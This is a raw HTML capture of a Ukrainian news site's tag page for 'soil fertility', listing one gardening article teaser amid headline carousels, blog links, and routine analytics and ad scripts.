

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D1%80%D0%BE%D0%B4%D1%8E%D1%87%D1%96%D1%81%D1%82%D1%8C+%D2%91%D1%80%D1%83%D0%BD%D1%82%D1%83
body_size: 18702
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости родючість ґрунту - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761972239-pentagon-shvaliv-postachannya-ukrayini-raket-tomahawk-teper.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40656_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761972239-pentagon-shvaliv-postachannya-ukrayini-raket-tomahawk-teper.html">Пентагон схвалив постачання Україні ракет Tomahawk. Теперь р...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761911871-odin-z-troh-rosiyskih-oreshnikiv-znishchili-sbu-ta-gur-v.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/1/_1__974_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761911871-odin-z-troh-rosiyskih-oreshnikiv-znishchili-sbu-ta-gur-v.html">СБУ та ГУР в Капустиному Яру знищили один з трьох російських...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761733302-u-rf-likviduvali-pidpolkovnika-rosiyskogo-omonu-prichetnogo.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40619_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761733302-u-rf-likviduvali-pidpolkovnika-rosiyskogo-omonu-prichetnogo.html">У РФ ліквідували підполковника російського ОМОНу, причетного...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761562360-plan-pripinennya-vognyu-pidgotuyut-za-7-10-dniv-ale-putin.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/4/540721895_3999944810255865_6249205478282190210_n_7_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761562360-plan-pripinennya-vognyu-pidgotuyut-za-7-10-dniv-ale-putin.html">План припинення вогню підготують за 7−10 днів, але Путін нав...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761556780-zustrich-trampa-ta-si-bude-virishalnoyu-dlya-zaluchennya-kitayu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_skrin_2_17_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761556780-zustrich-trampa-ta-si-bude-virishalnoyu-dlya-zaluchennya-kitayu.html">Зустріч Трампа та Сі буде "вирішальною" для залучення Китаю ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761558281-putin-gotoviy-priynyati-kontseptsiyu-ssha-shchodo-ukrayini---lavrov-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40584_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761558281-putin-gotoviy-priynyati-kontseptsiyu-ssha-shchodo-ukrayini---lavrov-.html">Путін готовий прийняти концепцію США щодо України, - Лавров </a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761200840-es-finalno-zatverdiv-19-y-paket-sanktsiy-proti-rosiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/1/_1__956_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761200840-es-finalno-zatverdiv-19-y-paket-sanktsiy-proti-rosiyi.html">Євросоюз фінально затвердив 19-й пакет санкцій проти Росії</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761169198-tramp-zayaviv-shcho-skasuvav-zustrich-z-putinim.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/n/_noviy_osnova_5_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761169198-tramp-zayaviv-shcho-skasuvav-zustrich-z-putinim.html">Трамп заявив, що скасував зустріч з Путіним</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761168986-ssha-vveli-sanktsiyi-proti-naftovih-gigantiv-rosiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40521_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761168986-ssha-vveli-sanktsiyi-proti-naftovih-gigantiv-rosiyi.html">США ввели санкції проти нафтових гігантів Росії</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761122440-rosiyani-vdarili-po-ditsadku-u-harkovi-sered-poranenih.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/6/569029699_4047979932119019_6652579286284581331_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761122440-rosiyani-vdarili-po-ditsadku-u-harkovi-sered-poranenih.html">Росіяни вдарили по дитсадку у Харкові, серед поранених – діт...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            родючість ґрунту        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1702917627-yak-vidnoviti-rodyuchist-gruntu-pislya-zimi-poradi-dosvidchenih.html"><img src="//uainfo.org/static/img/b/d/bda6e7eb_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1702917627-yak-vidnoviti-rodyuchist-gruntu-pislya-zimi-poradi-dosvidchenih.html">Як відновити родючість ґрунту після зими: поради досвідчених городників</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1702917627-yak-vidnoviti-rodyuchist-gruntu-pislya-zimi-poradi-dosvidchenih.html">
                        <div>Хоча здається, що зима тільки почалась і до нового дачного сезону ще далеко, починати підготовку до нього краще уже зараз. Наприклад, подбати про відн...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.12.2023, 20:14</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">789</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1702917627-yak-vidnoviti-rodyuchist-gruntu-pislya-zimi-poradi-dosvidchenih.html#mc-container" data-cackle-channel="486741" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                 
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/10/30/ukrainski-bezpilotniki-uspishno-vrazhayut-vazhlivi-cili-na-teritorii-rf.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/10/30/ukrainski-bezpilotniki-uspishno-vrazhayut-vazhlivi-cili-na-teritorii-rf.html" target="_blank" style="color:#333;">Українські безпілотники успішно вражають важливі цілі на території РФ</a></h3>
                        <p class="meta">30.10.2025 13:48</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/10/24/podviyniy-udar-ssha-po-rosii-ultimatum-trampa-i-udar-po-prodazhu-nafti-v-indiyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/10/24/podviyniy-udar-ssha-po-rosii-ultimatum-trampa-i-udar-po-prodazhu-nafti-v-indiyu.html" target="_blank" style="color:#333;">Подвійний удар США по Росії: ультиматум Трампа і удар по продажу нафти в Індію</a></h3>
                        <p class="meta">24.10.2025 12:58</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/10/22/propoziciya-trampa-pro-pripinennya-vognyu-vidpovidae-pozicii-ukraini.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/10/22/propoziciya-trampa-pro-pripinennya-vognyu-vidpovidae-pozicii-ukraini.html" target="_blank" style="color:#333;">Пропозиція Трампа про припинення вогню відповідає позиції України</a></h3>
                        <p class="meta">22.10.2025 11:24</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/istoria/1761767881-ranishe-nevidomiy-vid-u-kanadi-znayshli-vikopnogo-nosoroga.html">Раніше невідомий вид. У Канаді знайшли викопного носорога без рогу, який жив 23 мільйони років тому (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/istoria/1761767881-ranishe-nevidomiy-vid-u-kanadi-znayshli-vikopnogo-nosoroga.html">02.11.2025, 06:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1761766142-tse-fantastika-pro-sotsialnu-pidtrimku-u-finlyandiyi-nv-.html">Це фантастика. Про соціальну підтримку у Фінляндії (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1761766142-tse-fantastika-pro-sotsialnu-pidtrimku-u-finlyandiyi-nv-.html">02.11.2025, 05:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1761766142-marsianska-zagadka-nasa-zafiksuvala-yaskravu-sinyu-dyunu-na-poverhni.html">Марсіанська загадка. NASA зафіксувала яскраву синю дюну на поверхні Марса (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1761766142-marsianska-zagadka-nasa-zafiksuvala-yaskravu-sinyu-dyunu-na-poverhni.html">02.11.2025, 05:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1761764281-delfini-mozhut-strazhdati-vid-hvorobi-altsgeymera-cherez.html">Дельфіни можуть страждати від хвороби Альцгеймера через токсини, спричинені людською діяльністю (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1761764281-delfini-mozhut-strazhdati-vid-hvorobi-altsgeymera-cherez.html">02.11.2025, 04:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1761764281-v-avstraliyi-na-ostrovi-zabuli-pasazhirku-kruyiznogo-laynera-.html">В Австралії на острові забули пасажирку круїзного лайнера: жінка померла, не дочекавшись допомоги (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1761764281-v-avstraliyi-na-ostrovi-zabuli-pasazhirku-kruyiznogo-laynera-.html">02.11.2025, 04:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
